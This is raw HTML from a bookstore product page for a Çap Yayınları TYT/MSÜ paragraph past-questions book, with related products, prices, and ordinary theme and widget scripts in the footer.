	<h3 class="fusion-woocommerce-tab-title">Ek bilgi</h3>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Ürün Ayrıntıları">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kategori">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kategori</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://islerkibris.com/kategori/tyt-turkce-cikmis-sorular/" rel="tag">TYT Türkçe Çıkmış Sorular</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_yayinevi">
			<th class="woocommerce-product-attributes-item__label" scope="row">Yayınevi</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://islerkibris.com/yayinevi/cap-yayinlari/" rel="tag">Çap Yayınları</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_urun-barkodu">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ürün Barkodu</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://islerkibris.com/urun-barkodu/9786258225631/" rel="tag">9786258225631</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>İlgili ürünler</h2>
				<ul class="products clearfix products-4">

			
					<li class="product type-product post-35879 status-publish first instock product_cat-lise-9-ve-12-siniflar product_cat-9-sinif-turk-dili-ve-edebiyati-soru-bankasi product_tag-cap-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://islerkibris.com/kitaplar/lise-9-ve-12-siniflar/9-sinif-turk-dili-ve-edebiyati-soru-bankasi/cap-yayinlari-9-sinif-turk-dili-ve-edebiyati-anadolu-seti/" aria-label="Çap Yayınları 9. Sınıf Türk Dili ve Edebiyatı Anadolu Seti">
							<img width="480" height="673" src="https://islerkibris.com/wp-content/uploads/2023/10/cap-yayinlari-9-sinif-turk-dili-_NzQ5MTU0MzA5_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Çap Yayınları 9. Sınıf Türk Dili ve Edebiyatı Anadolu Seti" decoding="async" srcset="https://islerkibris.com/wp-content/uploads/2023/10/cap-yayinlari-9-sinif-turk-dili-_NzQ5MTU0MzA5_1-64x90.jpg 64w, https://islerkibris.com/wp-content/uploads/2023/10/cap-yayinlari-9-sinif-turk-dili-_NzQ5MTU0MzA5_1-200x280.jpg 200w, https://islerkibris.com/wp-content/uploads/2023/10/cap-yayinlari-9-sinif-turk-dili-_NzQ5MTU0MzA5_1-214x300.jpg 214w, https://islerkibris.com/wp-content/uploads/2023/10/cap-yayinlari-9-sinif-turk-dili-_NzQ5MTU0MzA5_1-400x561.jpg 400w, https://islerkibris.com/wp-content/uploads/2023/10/cap-yayinlari-9-sinif-turk-dili-_NzQ5MTU0MzA5_1.jpg 480w" sizes="(max-width: 480px) 100vw, 480px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://islerkibris.com/kitaplar/lise-9-ve-12-siniflar/9-sinif-turk-dili-ve-edebiyati-soru-bankasi/cap-yayinlari-9-sinif-turk-dili-ve-edebiyati-anadolu-seti/">
		Çap Yayınları 9. Sınıf Türk Dili ve Edebiyatı Anadolu Seti	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>530.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
					<li class="product type-product post-35888 status-publish instock product_cat-yks-tyt-ayt product_cat-tyt-ayt-deneme product_tag-cap-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-ayt-deneme/cap-yayinlari-universiteye-hazirlik-msu-2020-tipki-basim/" aria-label="Çap Yayınları Üniversiteye Hazırlık MSÜ 2020 Tıpkı Basım">
							<img width="200" height="200" src="https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-universiteye-hazir_74987_1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Çap Yayınları Üniversiteye Hazırlık MSÜ 2020 Tıpkı Basım" decoding="async" srcset="https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-universiteye-hazir_74987_1-32x32.jpg 32w, https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-universiteye-hazir_74987_1-85x85.jpg 85w, https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-universiteye-hazir_74987_1-150x150.jpg 150w, https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-universiteye-hazir_74987_1-200x200.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-ayt-deneme/cap-yayinlari-universiteye-hazirlik-msu-2020-tipki-basim/">
		Çap Yayınları Üniversiteye Hazırlık MSÜ 2020 Tıpkı Basım	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>72.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
					<li class="product type-product post-35884 status-publish instock product_cat-yks-tyt-ayt product_cat-tyt-tek-denemeler product_tag-cap-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-tek-denemeler/cap-yayinlari-tyt-2018-tipki-basim/" aria-label="Çap Yayınları TYT 2018 Tıpkı Basım">
							<img width="200" height="200" src="https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-tyt-2018-tipki-bas_74979_1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Çap Yayınları TYT 2018 Tıpkı Basım" decoding="async" srcset="https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-tyt-2018-tipki-bas_74979_1-32x32.jpg 32w, https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-tyt-2018-tipki-bas_74979_1-85x85.jpg 85w, https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-tyt-2018-tipki-bas_74979_1-150x150.jpg 150w, https://islerkibris.com/wp-content/uploads/2023/09/cap-yayinlari-tyt-2018-tipki-bas_74979_1-200x200.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-tek-denemeler/cap-yayinlari-tyt-2018-tipki-basim/">
		Çap Yayınları TYT 2018 Tıpkı Basım	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>72.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
					<li class="product type-product post-35875 status-publish last instock product_cat-lise-9-ve-12-siniflar product_cat-10-sinif-kimya-soru-bankasi product_tag-cap-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://islerkibris.com/kitaplar/lise-9-ve-12-siniflar/10-sinif-kimya-soru-bankasi/cap-yayinlari-10-sinif-kimya-anadolu-seti/" aria-label="Çap Yayınları 10. Sınıf Kimya Anadolu Seti">
							<img width="480" height="762" src="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-10-sinif-kimya-ana_NzQ4NDk1MjQz_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Çap Yayınları 10. Sınıf Kimya Anadolu Seti" decoding="async" srcset="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-10-sinif-kimya-ana_NzQ4NDk1MjQz_1-64x102.jpg 64w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-10-sinif-kimya-ana_NzQ4NDk1MjQz_1-189x300.jpg 189w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-10-sinif-kimya-ana_NzQ4NDk1MjQz_1-200x318.jpg 200w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-10-sinif-kimya-ana_NzQ4NDk1MjQz_1-400x635.jpg 400w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-10-sinif-kimya-ana_NzQ4NDk1MjQz_1.jpg 480w" sizes="(max-width: 480px) 100vw, 480px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://islerkibris.com/kitaplar/lise-9-ve-12-siniflar/10-sinif-kimya-soru-bankasi/cap-yayinlari-10-sinif-kimya-anadolu-seti/">
		Çap Yayınları 10. Sınıf Kimya Anadolu Seti	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>577.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-custom_color_5);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-1"><div class="nta_wa_button" data-id="35553" data-info="{&quot;name&quot;:&quot;Destek&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+905338892494&quot;,&quot;title&quot;:&quot;\u0130\u015fler K\u0131br\u0131s Destek&quot;,&quot;predefinedText&quot;:&quot;Merhaba,\r\n\u0130\u015fler K\u0131br\u0131s sitesi destek hatt\u0131ndan yaz\u0131yorum. &quot;,&quot;willBeBackText&quot;:&quot;[njwa_time_work] aras\u0131 online olaca\u011f\u0131z.&quot;,&quot;dayOffsText&quot;:&quot;Daha sonra online olaca\u011f\u0131z&quot;,&quot;isAlwaysAvailable&quot;:&quot;OFF&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;Yard\u0131mc\u0131 olal\u0131m m\u0131?&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:&quot;https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/cc.png&quot;,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;excludePages&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[&quot;2&quot;,&quot;5&quot;,&quot;6&quot;,&quot;7&quot;,&quot;8&quot;,&quot;32343&quot;,&quot;90&quot;,&quot;7808&quot;,&quot;7816&quot;,&quot;22190&quot;,&quot;22252&quot;,&quot;32008&quot;,&quot;32434&quot;,&quot;32437&quot;,&quot;32442&quot;,&quot;32445&quot;],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;G\u00f6r\u00fc\u015fmeye Ba\u015fla&quot;,&quot;responseText&quot;:&quot;Genellikle birka\u00e7 dakika i\u00e7inde yan\u0131t veriliyor.&quot;,&quot;description&quot;:&quot;WhatsApp Yard\u0131m Hatt\u0131ndan estek almak i\u00e7in t\u0131klay\u0131n&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;isShowPoweredBy&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;Yard\u0131ma m\u0131 ihtiyac\u0131n var? &lt;strong&gt;Yaz\u0131\u015fal\u0131m&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;208&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;30&quot;,&quot;btnBottomDistance&quot;:&quot;30&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;Please accept our &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;privacy policy&lt;\/a&gt; first to start a conversation.&quot;,&quot;widgetType&quot;:&quot;expandable&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/islerkibris.com\/wp-content\/plugins\/whatsapp-for-wordpress_\/assets\/img\/whatsapp_logo.svg&quot;}"></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color7);--awb-font-size:14px;"><h2 class="fusion-title-heading title-heading-left" style="font-family:&quot;Open Sans&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;text-transform:uppercase;">Yardımcı Linkler</h2></div><div class="fusion-text fusion-text-2" style="--awb-font-size:12px;--awb-text-color:var(--awb-color2);--awb-margin-top:-10px;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://islerkibris.com/gizlilik-guvenlik/">Gizlilik &amp; Güvenlik</a><br />
<a href="https://islerkibris.com/cerez-politikasi/">Çerez Politikası</a><br />
<a href="https://islerkibris.com/kullanim-kosullari/">Kullanım Koşulları</a><br />
<a href="https://islerkibris.com/kargom-nerede/">Kargom Nerede?</a><br />
<a href="https://islerkibris.com/iletisim/">İletişim</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3"><p><a href="https://play.google.com/store/apps/details?id=com.islerkibris.twa" target="_blank" rel="noopener"><img decoding="async" class="wp-image-32414 aligncenter" src="https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge.png" alt="" width="173" height="67" srcset="https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge-300x116.png 300w, https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge-400x155.png 400w, https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge-500x193.png 500w, https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge-640x250.png 640w, https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge.png 646w" sizes="(max-width: 173px) 100vw, 173px" /></a><br />
<img decoding="async" class=" wp-image-32433 aligncenter" src="https://islerkibris.com/wp-content/uploads/2023/01/kredikartlogolari.png" alt="" width="194" height="33" /></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4" style="--awb-content-alignment:center;--awb-font-size:12px;--awb-text-color:var(--awb-color1);--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>©2023 İşler Kitabevleri Kıbrıs Şube<br />
Tüm hakları İşler Kitabevleri &#8211; Kıbrıs Şube&#8217;sine aittir</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="hyper-pwa-notification-bar" class="hyper-pwa-hidden hyper-pwa-notification-bar" style="display:flex;">
	<div>
		<img class="hyper-pwa-icon" src="https://islerkibris.com/wp-content/uploads/2023/03/ikbrs.png" width="48" height="48">
	</div>
	<div style="flex:1;">
		<button id="hyper-pwa-install-button" class="hyper-pwa-install-button">
			Add to Home Screen
		</button>
	</div>
	<div>
		<button id="hyper-pwa-close-button" class="hyper-pwa-close-button">
			<svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
				<path d="M0 0h24v24H0V0z" fill="none"></path>
				<path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path>
			</svg>
		</button>
	</div>
</div>
<div id="hyper-pwa-popup-window-ios-safari" class="hyper-pwa-popup-window">
	<div id="hyper-pwa-popup-text-ios-safari" class="hyper-pwa-popup-text">
		While viewing the website, tap
		<svg width="24px" height="24px" style="vertical-align: bottom;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" enable-background="new 0 0 50 50">
			<path fill="dodgerblue" d="M30.3 13.7L25 8.4l-5.3 5.3-1.4-1.4L25 5.6l6.7 6.7z"/>
			<path fill="dodgerblue" d="M24 7h2v21h-2z"/>
			<path fill="dodgerblue" d="M35 40H15c-1.7 0-3-1.3-3-3V19c0-1.7 1.3-3 3-3h7v2h-7c-.6 0-1 .4-1 1v18c0 .6.4 1 1 1h20c.6 0 1-.4 1-1V19c0-.6-.4-1-1-1h-7v-2h7c1.7 0 3 1.3 3 3v18c0 1.7-1.3 3-3 3z"/>
		</svg>
		in the menu bar.  Scroll down the list of options, then tap Add to Home Screen.
	</div>
</div>
<div id="hyper-pwa-popup-window-ios-chrome" class="hyper-pwa-popup-window">
	<div id="hyper-pwa-popup-text-ios-chrome" class="hyper-pwa-popup-text">
		Use Safari for a better experience.
	</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://islerkibris.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kitaplar\u0131m","@id":"https://islerkibris.com/kitaplar/"}},{"@type":"ListItem","position":3,"item":{"name":"YKS (TYT - AYT )","@id":"https://islerkibris.com/kitap-kategorisi/yks-tyt-ayt/"}},{"@type":"ListItem","position":4,"item":{"name":"TYT T\u00fcrk\u00e7e \u00c7\u0131km\u0131\u015f Sorular","@id":"https://islerkibris.com/kitap-kategorisi/yks-tyt-ayt/tyt-turkce-cikmis-sorular/"}},{"@type":"ListItem","position":5,"item":{"name":"\u00c7ap Yay\u0131nlar\u0131 TYT MS\u00dc Paragraf Son 10 Y\u0131l \u00c7\u0131km\u0131\u015f Sorular","@id":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/#product","name":"\u00c7ap Yay\u0131nlar\u0131 TYT MS\u00dc Paragraf Son 10 Y\u0131l \u00c7\u0131km\u0131\u015f Sorular","url":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/","description":"&amp;Ccedil;ap Yay\u0131nlar\u0131 TYT MS&amp;Uuml; Paragraf Son 10 Y\u0131l &amp;Ccedil;\u0131km\u0131\u015f Sorular\r\n9786258225631 Barkod Nolu \u00fcr\u00fcn, \u0130\u015fler Kitabevleri'nin en be\u011fenilen e\u011fitim kitaplar\u0131ndand\u0131r.\u00a0","image":"https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg","sku":"9786258225631","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"203.75","priceCurrency":"TRY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/","seller":{"@type":"Organization","name":"\u0130\u015fler K\u0131br\u0131s","url":"https://islerkibris.com"}}]}]}</script>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
		                <audio id="woocommerce-notification-audio" crossOrigin="anonymous">
                    <source src="https://islerkibris.com/wp-content/plugins/woocommerce-notification/sounds/iphone.mp3">
                </audio>
				
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Tam ekran görüntü">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Yakınlaştır/uzaklaştır"></button>
